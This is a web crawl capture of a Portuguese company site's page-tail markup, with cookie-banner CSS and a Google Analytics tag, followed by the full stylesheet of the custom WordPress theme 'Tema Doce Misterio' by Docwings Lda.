		#cooooookies { display: block; background: rgba(0,0,0,0.8); position: fixed; bottom: 0; z-index: 100; left: 0; right: 0; text-align: center; }
		#cooooookies > .padding { display: block; padding: 10px 2.5%; color: #fff; }
		#cooooookies > .padding > .text { display: inline-block; vertical-align: middle; margin-right: 100px; line-height: 1.5em; }
		#cooooookies > .padding > .text a { color: inherit; }
		#cooooookies > .padding > .text a:hover { color: #d90102; }
		#cooooookies > .padding > a { display: inline-block; vertical-align: middle; width: 80px; margin-left: -80px; background-color: #d90102; color: #fff; text-shadow: 0 0 1px #000; line-height: 2em; border-radius: 3px; margin-top: -0.25em; margin-bottom: -0.25em; transition: background-color 400ms, color 400ms, text-shadow 400ms; }
		#cooooookies > .padding > a:hover { background-color: red; /* color: #000; text-shadow: 0 0 1px #fff; */ }

		#ppgi,
		#ppgi1 { display: inline-block; vertical-align: top; margin: 3px 10px 0 0; cursor: pointer; }
	</style><!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-110450078-1"></script><script type="text/javascript">
	window.dataLayer = window.dataLayer || [];
	function gtag () { dataLayer.push ( arguments ); }
	gtag ( 'js', new Date () );
	gtag ( 'config', 'UA-110450078-1' );
</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.croy.es/wp-content/themes/tema-doce-misterio/style.css?0.1.260121124407
body_size: 7978
content:
/*
Theme Name: Tema Doce Misterio
Theme URI: http://www.docwings.pt/
Author: Docwings Lda.
Author URI: http://www.docwings.pt/
Description: Tema personalizado Docwings Lda.
Version: 1.0
License: proprietário
License URI: 
Tags: 
*/

/* reset default browser CSS - - -
   ! ! ! remember to define focus styles ! ! !
   ! ! ! tables still need 'cellspacing="0"' in the markup ! ! !
   based on the original Twenty Eleven Wordpress theme - - - */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td { border: 0; font-family: inherit; font-size: 100%; font-style: inherit; font-weight: inherit; margin: 0; outline: 0; padding: 0; vertical-align: baseline; } body { background: #fff; line-height: 1; } ol, ul { list-style: none; } caption, th, td { font-weight: normal; text-align: left; } blockquote:before, blockquote:after, q:before, q:after { content: ""; } blockquote, q { quotes: "" ""; } a img { border: 0; } article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; } :focus { outline: 0; } table { border-collapse: separate; border-spacing: 0; }

/* general classes - - - */
.gc-absolute { position: absolute; }
.gc-body-center { display: block; margin: 0 auto; width: 1000px; }
.gc-clear { clear: both; }
.gc-dn { display: none !important; }

/* font - - - */
@font-face { font-family: 'Montserrat'; src: url('montserrat-semibold-webfont.eot'); src: url('montserrat-semibold-webfont.eot?#iefix') format('embedded-opentype'), url('montserrat-semibold-webfont.woff2') format('woff2'), url('montserrat-semibold-webfont.woff') format('woff'), url('montserrat-semibold-webfont.ttf') format('truetype'), url('montserrat-semibold-webfont.svg#montserratsemi_bold') format('svg'); font-weight: 500; font-style: normal; }
@font-face { font-family: 'Montserrat'; src: url('montserrat-bold-webfont.eot'); src: url('montserrat-bold-webfont.eot?#iefix') format('embedded-opentype'), url('montserrat-bold-webfont.woff2') format('woff2'), url('montserrat-bold-webfont.woff') format('woff'), url('montserrat-bold-webfont.ttf') format('truetype'), url('montserrat-bold-webfont.svg#montserratbold') format('svg'); font-weight: bold; font-style: normal; }
@font-face { font-family: 'Montserrat'; src: url('montserrat-regular-webfont.eot'); src: url('montserrat-regular-webfont.eot?#iefix') format('embedded-opentype'), url('montserrat-regular-webfont.woff2') format('woff2'), url('montserrat-regular-webfont.woff') format('woff'), url('montserrat-regular-webfont.ttf') format('truetype'), url('montserrat-regular-webfont.svg#montserratregular') format('svg'); font-weight: normal; font-style: normal; }
@font-face { font-family: 'Roboto'; src: url('Roboto-Regular-webfont.eot'); src: url('Roboto-Regular-webfont.eot?#iefix') format('embedded-opentype'), url('Roboto-Regular-webfont.woff') format('woff'), url('Roboto-Regular-webfont.ttf') format('truetype'), url('Roboto-Regular-webfont.svg#robotoregular') format('svg'); font-weight: normal; font-style: normal; }

input, textarea, button, select,
html { color: #666; font-family: 'Montserrat', Arial, Helvetica, sans-serif; font-size: 14px; }
a { color: #8B5E3B; text-decoration: none; transition: color 400ms; }
a:hover { color: #ff7f50; }

/* background - - - */
html,
body { background: #FFF; display: block; min-height: 100%; width: 100%; overflow: hidden; height: auto; }
#body-wrapper { display: block; height: 100%; width: 100%; overflow: auto; position: absolute; }
#dwDB-backgrounds { position: fixed; top: 0; bottom: 0; margin: 0; right: 0; left: 0; background: #f1f1f1; overflow: hidden; z-index: 1; }
#dwDB-backgrounds img { position: absolute; display: block; z-index: 1; opacity: 0.01; filter: alpha(opacity=1); }
#dwDB-backgrounds div { position: absolute; height: 100%; width: 100%; z-index: 3; }
#dwDB-backgrounds img#dwDB-image-one { z-index: 2; }

/* pre-header - - - */

/* header - - - */
#header { display: block; position: absolute; top: 0; left: 0; right: 0; z-index: 10; background: url('img/ff723d-90pc.png'); height: 80px; line-height: 80px; }
#header > .c { display: block; height: 80px; margin: 0 auto; max-width: 1200px; min-width: 980px; position: relative; width: 90%; }
#header img.logo { display: block; height: 57px; left: 0; margin-top: -28.5px; position: absolute; top: 50%; width: auto; }

/* main menu - - - */
#main-menu { display: block; right: 0; text-align: right; white-space: nowrap; }
#main-menu * { display: inline; vertical-align: top; }
#main-menu > div > ul > li { display: inline-block; zoom: 1; *display: block; text-transform: uppercase; vertical-align: top; font-weight: 700; font-size: 14px; }
#main-menu a { color: #fff; }
#main-menu a:hover { color: #ff7f50; }
#main-menu > div > ul > li > a { display: block; padding: 0 20px; text-align: center; }
#main-menu > div > ul > li > ul { text-align: center; font-weight: 500; background: url('img/ff723d-90pc.png'); position: relative; overflow: hidden; transition: opacity 400ms; opacity: 0; filter: alpha(opacity=0); height: 0px; display: block; }
#main-menu > div > ul > li:hover > ul { opacity: 1; filter: none; }
#main-menu > div > ul > li > ul a { display: block; font-size: 13px; line-height: 18px; white-space: nowrap; padding: 10px 20px; }
#main-menu a.search-icon-dw,
#main-menu a.rearea-icon-dw { display: inline-block; zoom: 1; *display: block; height: 80px; vertical-align: top; width: 50px; background: url('img/search.png') right center no-repeat; position: relative; }
#main-menu a.rearea-icon-dw { background-image: url('img/lock.png'); }
#main-menu a.search-icon-dw > span,
#main-menu a.rearea-icon-dw > span { display: block; position: absolute; top: 0; bottom: 0; left: 0; right: 0; opacity: 0; filter: alpha(opacity=0); transition: opacity 400ms; background: url('img/search-h.png') right center no-repeat; }
#main-menu a.rearea-icon-dw > span { background-image: url('img/lock-h.png'); }
#main-menu a.search-icon-dw:hover > span,
#main-menu a.rearea-icon-dw:hover > span { opacity: 1; filter: none; }

/* index - - - */
#dwDB-backgrounds { display: none; }
.home #dwDB-backgrounds { bottom: auto; height: 800px; position: absolute; display: block; }
.home #dwDB-backgrounds div { background: #000; opacity: 0.25; filter: alpha(opacity=25); }
#index-slogans { display: block; position: relative; margin-top: 80px; left: 0; right: 0px; height: 720px; z-index: 9; overflow: hidden; }
#index-slogans > .h { display: block; height: 320px; left: 100%; margin-top: -160px; position: absolute; top: 50%; width: 100%; text-align: center; line-height: 320px; }
#index-slogans > .h > span { display: inline-block; zoom: 1; *display: block; vertical-align: middle; margin-top: -4px; font-weight: 700; text-transform: uppercase; color: #fff; font-size: 72px; line-height: 80px; white-space: normal; max-width: 80%; }
#index-slogans > .arrow { z-index: 11; display: block; position: absolute; top: 50%; margin-top: -35px; height: 70px; width: 80px; background-color: transparent; transition: opacity 400ms, background-color 400ms, margin 400ms; opacity: 0; filter: alpha(opacity=0); }
#index-slogans:hover > .arrow { opacity: 0.9; filter: none; transition: opacity 200ms, background-color 400ms, margin 400ms; }
#index-slogans > .arrow:hover { background-color: #8B5E3B; opacity: 1; filter: none; margin-left: 0px !important; margin-right: 0px !important; }
#index-slogans > .arrow.left { left: 0; margin-left: -10px; background-position: right center; background-image: url('img/larr3.png'); }
#index-slogans > .arrow.right { right: 0; margin-right: -10px; background-position: left center; background-image: url('img/rarr3.png'); }
#index-selector { opacity: 0; filter: alpha(opacity=0); transition: opacity 400ms; bottom: 5%; display: block; left: 0; line-height: 22px; margin: 0 auto; min-height: 22px; position: absolute; right: 0; text-align: center; width: 50%; z-index: 10; }
#index-selector > span { border: 1px solid #FFFFFF; border-radius: 50%; display: inline-block; zoom: 1; *display: block; height: 10px; margin: 10px 5px 0; vertical-align: top; width: 10px; cursor: pointer; background: transparent; transition: background-color 1000ms; }
#index-selector > span.current { background-color: #fff; cursor: default; }
#index-slogans:hover #index-selector { opacity: 1; filter: none; }

#index-lower-images { display: block; padding: 0 30px; }
#index-lower-images > h2 { display: block; text-align: center; font-size: 36px; line-height: 36px; color: #000; font-size: 700; text-transform: uppercase; padding: 45px 0 30px; }
#index-lower-images > .c { text-align: center; white-space: normal; font-family: 'Roboto', Arial, Helvetica, sans-serif; }
.h.categories,
#index-lower-images > .c > .h { display: inline-block; zoom: 1; *display: block; vertical-align: top; width: 25%; }
.h.categories > a,
#index-lower-images > .c > .h > a { display: block; margin: 15px; }
.h.categories > a > .img,
#index-lower-images > .c > .h > a > .img { display: block; height: 194px; overflow: hidden; position: relative; width: 431px; }
.h.categories > a > .img > img,
#index-lower-images > .c > .h > a > .img > img { display: block; position: absolute; top: 0; left: 0; }
.h.categories > a > .txt,
#index-lower-images > .c > .h > a > .txt { color: #333333; display: block; font-size: 16px; font-weight: 400; line-height: 21px; text-align: center; transition: color 400ms; padding: 14px 0 16px; font-family: 'Roboto', Arial, Helvetica, sans-serif; }
.h.categories > a > .txt,
#index-lower-images > .c > .h > a > .txt { color: #8B5E3B; }

#index-lowest-image { background: #000000; display: block; height: 525px; line-height: 525px; position: relative; overflow: hidden; text-align: center; margin-bottom: 50px; }
#index-lowest-image > img.h { display: block; position: absolute; top: 0; left: 0; opacity: 0.6; filter: alpha(opacity=60); }
#index-lowest-image > div.content { line-height: 21px; display: inline-block; zoom: 1; *display: block; width: 80%; vertical-align: middle; margin-bottom: 4px; color: #fff; position: relative; z-index: 1; max-width: 900px; text-shadow: 0 1px 5px rgba(0,0,0,0.3); }
#index-lowest-image > div.content h1,
#index-lowest-image > div.content h2,
#index-lowest-image > div.content h3 { padding-bottom: 15px; }
#index-lowest-image > div.content p,
#index-lowest-image > div.content ul,
#index-lowest-image > div.content ol { text-align: center; }

/* footer - - - */
#footer { background: #2F2F2F; color: #ACACAC; font-size: 13px; height: 80px; line-height: 80px; }
#footer > .c { display: block; margin: 0 auto; text-align: left; width: 90%; max-width: 1200px; min-width: 980px; }
#footer > .c > .dbd { display: block; float: right; }
#footer > .c > .dbd > img { display: inline-block; zoom: 1; *display: block; margin-bottom: 2px; vertical-align: middle; }

/* general content - - - */
.alignright { float: right; margin: 20px 0 20px 20px; }
.alignnone,
.alignleft { float: left; margin: 20px 20px 20px 0; }
.aligncenter { display: block; margin: 20px auto; }
.content strong { font-weight: bolder; }
.content em { font-style: italic; }
.content p,
.content ul,
.content ol { /* padding-bottom: 0.7em; */ line-height: 1.5em; text-align: justify; }
.content p[align="left"] { text-align: left; }
.content p[align="right"] { text-align: right; }
.content p[align="center"] { text-align: center; }
.content img { max-width: 100%; height: auto; }
.content li { list-style: outside disc; margin-left: 18px; }
.content img,
.content iframe { max-width: 100%; }
.content h1 { display: block; font-size: 36px; font-weight: 700; line-height: 1.5em; text-transform: uppercase; }
.content h2 { display: block; font-size: 22px; font-weight: 700; line-height: 1.5em; text-transform: uppercase; }
.content h3 { display: block; font-size: 18px; font-weight: 700; line-height: 1.5em; }

/* page - - - */
#page-holder { position: absolute; z-index: 3; top: 110px; bottom: 46px; left: 0; right: 0; margin: 25px 0; }
#page-content { position: absolute; width: 800px; padding: 25px; margin: 0 0 0 -426px; border: 1px solid #fff; background: url('img/white-90pc.png'); color: #000; top: 0; left: 50%; }

#single-page-holder { position: relative; background: #fff; }
#single-page-title { position: relative; background: #000; min-height: 80px; position: relative; margin-top: 80px; overflow: hidden; }
#single-page-title > h1 { display: block; margin: 25px auto; width: 90%; max-width: 1200px; min-width: 980px; line-height: 30px; font-size: 30px; font-weight: 700; text-transform: uppercase; text-align: center; text-shadow: 0 1px 5px rgba(0,0,0,0.3); position: relative; z-index: 1; color: #fff; }
#single-page-title > img { opacity: 0.6; filter: alpha(opacity=60); display: block; position: absolute; top: 0; left: 0; }
#single-page-cam { display: block; height: 20px; line-height: 20px; padding: 10px 0; background: #f1f1f1; }
#single-page-cam > .c { width: 90%; max-width: 1200px; min-width: 980px; text-align: left; display: block; margin: 0 auto; }
#single-page-cam > .c > a { display: inline-block; zoom: 1; *display: block; vertical-align: top; white-space: nowrap; color: #666; font-weight: 500; margin-right: 10px; }
#single-page-cam > .c > a > span { display: inline-block; zoom: 1; *display: block; font-weight: 700; padding-left: 5px; vertical-align: middle; }
#single-page-cam > .c > a:hover { color: #8B5E3B; }
#single-page-content { display: block; padding: 30px 0; }
#single-page-content > .content { display: block; margin: 0 auto; width: 90%; max-width: 1200px; min-width: 980px; }
#single-page-content > .content > .sub-pager { display: block; clear: both; padding-top: 30px; }
#single-page-content > .content > .sub-pager > .h { display: block; margin-right: -30px; text-align: left; font-family: 'Roboto', Arial, Helvetica, sans-serif; }
#single-page-content > .content > .sub-pager > .h > .c { display: inline-block; zoom: 1; *display: block; vertical-align: top; width: 33.3333%; }
#single-page-content > .content > .sub-pager > .h > .c > a { display: block; margin: 0 30px 30px 0; }
#single-page-content > .content > .sub-pager > .h > .c > a > .img { display: block; height: 194px; overflow: hidden; position: relative; width: 431px; }
#single-page-content > .content > .sub-pager > .h > .c > a > .img > img { display: block; left: 0; position: absolute; top: 0; }
#single-page-content > .content > .sub-pager > .h > .c > a > .txt { color: #333333; display: block; font-size: 16px; font-weight: 400; line-height: 21px; padding: 14px 0 16px; text-align: center; transition: color 400ms; }
#single-page-content > .content > .sub-pager > .h > .c > a:hover > .txt { color: #8B5E3B; }

/* scroll - - - */
.scroll-wrapper { max-height: 100%; overflow: hidden !important; padding: 0; position: relative; }
.scroll-wrapper > .scroll-content { position: relative; width: auto; border: none; height: auto; left: 0; margin-top: 0 !important; margin-bottom: 0 !important; margin-left: 0 !important; max-height: none !important; max-width: none; overflow: auto; overflow-x: hidden; overflow-y: scroll; padding: 0; top: 0; }
.scroll-wrapper > .scroll-content.scroll-scrolly_show { padding-right: 40px; }
.scroll-wrapper > .scroll-content.scroll-scrolly_show .resizable { padding-bottom: 17px; }
.scroll-wrapper > .scroll-element.scroll-y .scroll-bar div,
.scroll-wrapper > .scroll-element.scroll-y .scroll-element_inner-wrapper div
.scroll-wrapper > .scroll-element.scroll-x { display: none !important; }
.scroll-wrapper > .scroll-element,
.scroll-wrapper > .scroll-element div { border: none; margin: 0; overflow: hidden; padding: 0; position: absolute; z-index: 10; }
.scroll-wrapper > .scroll-element.scroll-y { height: 100% !important; right: 0; top: 0; width: 16px; }
.scroll-wrapper > .scroll-element.scroll-y .scroll-arrow { opacity: 0.2; transition: opacity 400ms; cursor: pointer; display: block; z-index: 12; height: 17px; width: 100%; }
.scroll-wrapper > .scroll-element.scroll-y .scroll-arrow:hover { opacity: 1; filter: none; }
.scroll-wrapper > .scroll-element.scroll-y.scroll-element_show-arrows .scroll-arrow_less { top: 0; }
.scroll-wrapper > .scroll-element.scroll-y.scroll-element_show-arrows .scroll-arrow_more { bottom: 0; }
.scroll-wrapper > .scroll-element.scroll-y.scroll-element_show-arrows .scroll-element_outer { top: 14px; background: none; width: 100%; bottom: 14px; height: auto; }
.scroll-wrapper > .scroll-element.scroll-y.scroll-element_show-arrows .scroll-element_size { top: 14px; bottom: 14px; height: auto; width: 100%; }
.scroll-wrapper > .scroll-element.scroll-y .scroll-bar { border-radius: 5px; margin-left: 3px; min-height: 16px; opacity: 0.2; filter: alpha(opacity=20); transition: opacity 400ms; width: 11px; cursor: pointer; padding-bottom: 12px; }
.scroll-wrapper > .scroll-element.scroll-y .scroll-bar:hover { opacity: 1; filter: none; }

.scroll-wrapper > .scroll-element.scroll-y.scroll-element_show-arrows .scroll-arrow_less { background-image: url('img/a.png'); }
.scroll-wrapper > .scroll-element.scroll-y.scroll-element_show-arrows .scroll-arrow_more { background-image: url('img/v.png'); }
.scroll-wrapper > .scroll-element.scroll-y .scroll-bar { background: #000; }

/* area reservada - - - */
.align-center { text-align: center; }
form[action="?iniciar-sessao"],
form[action="?recuperar-palavra-passe"],
form.recuperarka { display: block; margin: 0 auto; max-width: 400px; text-align: left; }
form[action="?registar"] { display: block; margin: 0 auto; max-width: 500px; text-align: left; }
.dwform[action="?iniciar-sessao"] .parentofsubmit input[type="submit"],
.dwform[action="?recuperar-palavra-passe"] .parentofsubmit input[type="submit"],
.dwform.recuperarka .parentofsubmit input[type="submit"],
.dwform[action="?registar"] .parentofsubmit input[type="submit"] { cursor: pointer; padding-top: 2px; }
.dwform .erro { color: #FF0000; display: block; }

/* category - - - */

/* contactos - - - */
#contacts-float-left { display: block; float: left; }
.content #contacts-float-left h1,
.content #contacts-float-left h2,
.content #contacts-float-left h3 { font-size: 18px; padding-bottom: 2px; }
.content #contacts-float-left > p > strong,
.content #contacts-float-left > .fffloater > p > strong { display: inline-block; zoom: 1; *display: block; vertical-align: baseline; width: 125px; }
.content #contacts-float-left > .fffloater { display: inline-block; zoom: 1; *display: block; vertical-align: top; width: 50%; }

#contacts-float-right { display: block; float: right; width: 320px; margin-bottom: -30px; }
#contacts-float-right img { display: block; margin: 0 auto 30px; max-height: 205px; max-width: 320px; }

#contacts-float-last { display: block; float: left; padding-top: 50px; }
#contacts-float-last > h2:first-child { margin-bottom: -5px; }
.dwform .parentoflabel { display: block; line-height: 1.5em; padding-top: 10px; }
.dwform .parentoftext input,
.dwform .parentoftext textarea { border: 1px solid #666666; display: block; height: 34px; line-height: normal !important; margin: 3px 0 0; padding: 0 10px; -webkit-appearance: none; -moz-appearance: none; appearance: none; }
.dwform .parentoftext textarea { padding: 7px 10px; line-height: 20px; height: auto; min-height: 100px; resize: vertical; }
.dwform .parentofsubmit input[type="submit"] { display: block; margin: 10px 0 0 auto !important; -webkit-appearance: none; -moz-appearance: none; appearance: none; line-height: normal !important; background: #FFFFFF; border: 1px solid #666666; font-family: inherit; font-size: 14px; font-weight: 700; height: 36px; padding: 0 10px; text-transform: uppercase; transition: border-color 400ms, background-color 400ms, color 400ms; }
.dwform .parentofsubmit input[type="submit"]:hover { color: #fff; border-color: #8B5E3B; background-color: #8B5E3B; }

/* localização - - - */
#the-map { bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; overflow: hidden; }
.page-template-template-location #single-page-content { position: relative; }
.page-template-template-location #single-page-content > .content { background: url('img/white-80pc.png'); max-width: none; min-height: 1px !important; min-width: 1px; padding: 25px; position: relative; width: 360px; z-index: 1; box-shadow: 0 1px 3px rgba(0,0,0,0.3); }
.page-template-template-location #single-page-cam { box-shadow: 0 1px 3px rgba(0,0,0,0.3); position: relative; z-index: 1; }
.gm-style-iw,
.gm-style-iw * { overflow: visible !important; }
#products-sidebar { background: #F1F1F1; display: block; float: left; padding: 10px 20px; width: 150px; margin-right: -190px; }
#products-sidebar > a { color: #666666; display: block; margin: 0 -20px; padding: 7px 20px; }
#products-sidebar > a.current { color: #8B5E3B; }
#products-sidebar > a:hover { color: #ff7f50; }
#products-sidebar > a.main { font-weight: 700; text-transform: uppercase; font-size: 16px; }
#products-sidebar > a.secondary.tertiary { font-size: 90%; padding-top: 2px; }
#products-sidebar > a.current > strong { display: none; }
#products-sidebar > a > span { display: block; float: right; height: 5px; margin-right: -10px; width: 7px; background-image: url('img/darr.png'); background-repeat: no-repeat; background-position: 0 0; background-color: #666; transition: background-color 400ms; margin-top: 5px; }
#products-sidebar > a:hover > span { background-color: #ff7f50; }
#products-sidebar > a.downer { padding-right: 30px; }
#products-holder { display: block; margin-left: 220px; margin-right: -30px; margin-top: -30px; }
.h.categories > a { margin: 30px 30px 0 0; }
.h.categories > a > .img { width: auto; }
.h.categories > a > .img > img { max-width: none; }
.h.categories { width: 33.3333%; }
.page-template-template-products #single-page-content { padding-top: 29px; }
.page-template-template-products #single-page-content > .content { padding-top: 1px; }
.h.categories > a > .ref { display: block; font-size: 13px; line-height: 15px; margin: -10px 0 10px; text-align: center; text-transform: uppercase; color: #888; }
.h.categories > a > .ref > span { text-transform: capitalize; }
.h.categories > a > .excerpt { color: #666666; display: block; line-height: 1.5em; padding-bottom: 16px; text-align: center; }

/* gallery - - - */
.dw-gallery { -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: -moz-none; -ms-user-select: none; user-select: none; clear: both; position: relative; }
.dw-gallery .overflower { width: 100%; position: relative; overflow: hidden; min-height: 200px; }
.dw-gallery .overflower > div img { display: block; height: auto; left: 50%; max-height: 100%; max-width: 100%; position: absolute; top: 50%; width: auto; z-index: 1; background: url("img/loading.gif") no-repeat scroll center center #000000; }
.dw-gallery .overflower > div img.right { left: 150%; z-index: 2; opacity: 0; filter: alpha(opacity=0); }
.dw-gallery .overflower > div img.left { left: -50%; z-index: 2; opacity: 0; filter: alpha(opacity=0); }
.dw-gallery .overflower > div { bottom: 0; display: block; left: 75px; position: absolute; right: 75px; top: 0; overflow: hidden; }
.dw-gallery .overflower a { display: block; height: 1px; width: 1px; position: absolute; z-index: 0; opacity: 0; filter: alpha ( opacity = 0 ); }
.dw-gallery .overflower a.current { height: auto; width: auto; top: 0; right: 75px; bottom: 0; left: 75px; border: 5px solid #FFF; z-index: 3; transition: opacity 400ms; background: url('img/black-50pc.png'); }
.dw-gallery .overflower a.current:hover { opacity: 1; filter: alpha ( opacity = 100 ); }
.dw-gallery .overflower a.current span { background: url('img/fullscreen.gif') no-repeat center center #000; bottom: 0; display: block; left: 0; opacity: 0.4; filter: alpha ( opacity = 40 ); position: absolute; right: 0; top: 0; }
.dw-gallery .overflower > span,
.dw-gallery > span,
#feature .holder > span { position: absolute; z-index: 4; width: 75px; height: 100%; right: 0; cursor: pointer; min-width: 19px; }
.dw-gallery .overflower > span,
.dw-gallery > span,
#feature .holder > span { background: url('img/spanleft.png') center center repeat-y; }
.dw-gallery .overflower > span:first-child,
.dw-gallery > span.first-child,
#feature .holder > span:first-child { left: 0; }
.dw-gallery .overflower > span:first-child,
.dw-gallery > span.first-child,
#feature .holder > span:first-child { background: url('img/spanright.png') center center repeat-y; }
.dw-gallery .overflower > span span,
.dw-gallery > span span,
#feature .holder > span span { height: 100%; display: block; width: 100%; position: absolute; background: url('img/rarr.png') 0 center no-repeat; right: 0; }
.dw-gallery .overflower > span:hover span,
.dw-gallery > span:hover span,
#feature .holder > span:hover span { background-position: -75px center; }
.dw-gallery .overflower > span:first-child span,
.dw-gallery > span.first-child span,
#feature .holder > span:first-child span { background-image: url('img/larr.png'); }
.dw-gallery .floater { height: 100px; margin: 10px 75px; overflow: hidden; padding: 5px; text-align: left; white-space: nowrap; position: relative; overflow: hidden; }
.dw-gallery .floater img { box-shadow: 0 2px 5px #000; cursor: pointer; margin: -1px 4px -1px -1px; border: 1px solid #FFF; height: 100px; width: 100px; opacity: 0.5; filter: alpha ( opacity = 50 ); transition: opacity 400ms; }
.dw-gallery .floater img:hover,
.dw-gallery .floater img.current { opacity: 1; filter: alpha ( opacity = 100 ); }
.dw-gallery > span { height: 110px; margin-top: 10px; }
.dw-gallery > span span { bottom: 5px; height: auto; top: 5px; background-image: url('img/rarr2.png'); }
.dw-gallery > span.first-child span { background-image: url('img/larr2.png'); }
.dw-gallery .floater > div { position: absolute; left: 0px; text-indent: 5px; min-width: 100%; overflow: visible !important; }
#ie6 .dw-gallery .overflower a.current:hover,
#ie7 .dw-gallery .overflower a.current:hover,
#ie8 .dw-gallery .overflower a.current:hover { background: none; }

/* patch - 16 - 02 - 17 */
.h.categories > a > .img .hover,
#index-lower-images > .c > .h > a > .img .hover { background: url('img/ff723d-80pc.png'); bottom: 0; display: block; left: 0; position: absolute; right: 0; text-align: center; top: 0; z-index: 1; color: #FFFFFF; font-weight: 700; text-align: center; text-transform: uppercase; opacity: 0; filter: alpha(opacity=0); transition: opacity 400ms; font-family: 'Montserrat', Arial, Helvetica, sans-serif; }
.h.categories > a:hover > .img .hover,
#index-lower-images > .c > .h > a:hover > .img .hover { opacity: 1; filter: none; }
.h.categories > a > .img,
#index-lower-images > .c > .h > a > .img { border: 1px solid #8B5E3B; }
.content img.alignright,
.content img.alignleft,
.content img.aligncenter,
.content img.alignnone,
.content .alignright img,
.content .alignleft img,
.content .aligncenter img,
.content .alignnone img { border: 1px solid #8B5E3B; }
.page-template-template-news #products-holder { margin-left: auto; }
.page-template-template-news .h.categories { width: 25%; }
.page-template-template-news .gfsk { padding-top: 35px; }

/* patch - 16 - 02 - 18 */
.home .content img.alignright,
.home .content img.alignleft,
.home .content img.aligncenter,
.home .content img.alignnone { border: 0px; }
.page-template-template-career .holderofcolumns { display: block; margin-right: -60px; }
.page-template-template-career .contactscolumn { display: inline-block; zoom: 1; *display: block; vertical-align: top; width: 50%; }
.page-template-template-career .contactscolumn > * { margin-right: 60px; }
.page-template-template-career .contactscolumn > h2:first-child { padding-bottom: 15px; }
.rightcolumn.contactscolumn.dwform > h2:first-child { padding-bottom: 5px; }
#single-page-cam { height: auto; min-height: 20px; }
#single-page-content > .content.productified > .floater-of-text { display: block; margin-right: 350px; }
.single .floater-of-images { display: block; float: right; width: 320px; }
.single .floater-of-images > a { display: block; border: 1px solid #8B5E3B; }
.single .floater-of-images > a > img { display: block; margin: 0 auto; }
.single .floater-of-images > .others { display: block; margin-right: -10px; text-align: left; white-space: normal; }
.single .floater-of-images > .others > .t { display: inline-block; zoom: 1; *display: block; vertical-align: top; width: 33.3333%; height: 107px; position: relative; }
.single .floater-of-images > .others > .t > a { display: block; position: absolute; right: 10px; top: 10px; bottom: 0; left: 0; overflow: hidden; border: 1px solid #8B5E3B; }
.single .floater-of-images > .others > .t > a > img { display: block; position: absolute; top: 0; left: 0; max-width: none; }
.single .product-share { clear: both; display: block; padding-top: 21px; }
.single .product-share > span { display: block; line-height: 1.5em; text-transform: uppercase; font-weight: 700; }
.single .product-share > a { display: inline-block; zoom: 1; *display: block; background-color: #FFFFFF; background-repeat: no-repeat; background-position: 10px center; border: 1px solid #666666; color: #666666; font-family: inherit; font-size: 14px; height: 34px; line-height: 34px; margin: 10px 10px 0 0; padding: 0 10px 0 31px; transition: border-color 400ms, background-color 400ms, color 400ms; position: relative; }
.single .product-share > a:hover { background-color: #8B5E3B; border-color: #8B5E3B; color: #FFFFFF; }
.single .product-share > a.faceb { background-image: url('img/facebook-g.png'); }
.single .product-share > a.twitt { background-image: url('img/twitter-g.png'); }
.single .product-share > a.googl { background-image: url('img/google-g.png'); }
.single .product-share > a > span { display: block; position: absolute; top: 50%; left: 10px; height: 16px; width: 16px; margin-top: -8px; opacity: 0; filter: alpha(opacity=0); transition: opacity 400ms; }
.single .product-share > a:hover > span { opacity: 1; filter: none; }
.single .product-share > a.faceb > span { background-image: url('img/facebook-w.png'); }
.single .product-share > a.twitt > span { background-image: url('img/twitter-w.png'); }
.single .product-share > a.googl > span { background-image: url('img/google-w.png'); }

/* patch - 16 - 02 - 19 */
.page-template-template-career #single-page-content > .content { overflow: hidden; }
.page-template-template-career .contactscolumn.dwform > * { margin-right: 61px; }

/* patch - 16 - 03 - 21 */
#single-page-title { margin-top: 0; padding-top: 80px; }
#main-menu > form { background-color: #000000; background-image: url('img/ff723d-90pc.png'); box-shadow: 0 1px 3px #000000; display: none; height: 40px; line-height: 40px; padding: 0; position: absolute; right: 0; top: 80px; }
#main-menu > form > input[type="text"] { background: none; border: 0; color: #FFFFFF; display: block; height: 40px; margin: 0; padding: 0 35px 0 10px; position: relative; }
#main-menu > form > input[type="submit"] { background: none; border: 0; color: #FFFFFF; cursor: pointer; display: block; font-size: 14px; height: 40px; margin: 0; padding: 0; position: absolute; right: 0; text-align: center; top: 0; width: 35px; transition: color 400ms; }
#main-menu > form > input[type="submit"]:hover { color: #FF7F50; }
.search-unit-holder { clear: both; display: block; margin-bottom: 25px; position: relative; padding-left: 260px; }
.search-unit-holder > a { }
.search-unit-holder > a > .img { border: 1px solid #8B5E3B; display: block; float: left; height: 154px; margin: 0 20px 20px 0; overflow: hidden; position: relative; transition: border-color 400ms; width: 240px; margin-left: -260px; }
.search-unit-holder > a:hover > .img { border-color: #FF7F50; }
.search-unit-holder > a > .img > img { display: block; left: auto; max-width: none; position: absolute; top: 0; }
.search-unit-holder > a > .title { display: block; font-size: 20px; font-weight: 700; line-height: 1.2em; padding-bottom: 15px; text-transform: uppercase; }
.search-unit-holder > .aimciurius { display: block; height: 15px; }
#nav-below { clear: both; display: block; height: 25px; line-height: 25px; }
#nav-below .nav-previous { float: right; }
#nav-below .nav-next { float: left; }
#products-holder > p:first-child { margin-top: 44px; }

/* patch - 16 - 05 - 05 */
.single .floater-of-images { width: 480px; }
#single-page-content > .content.productified > .floater-of-text { margin-right: 500px; }

/* patch - 16 - 05 - 09 */
.pdfrightor { display: block; padding-top: 10px; text-align: right !important; }
.pdfrightor > a { display: inline-block; zoom: 1; *display: block; background: url('img/pdf.png') 0 0 no-repeat #FFFFFF; border: 1px solid #666666; font-family: inherit; font-size: 14px; font-weight: 700; height: 36px; line-height: 36px; padding: 0 10px; text-transform: uppercase; transition: border-color 400ms, background-color 400ms, color 400ms; color: #666666; }
.pdfrightor > a:hover { background-color: #8B5E3B; border-color: #8B5E3B; color: #FFFFFF; }
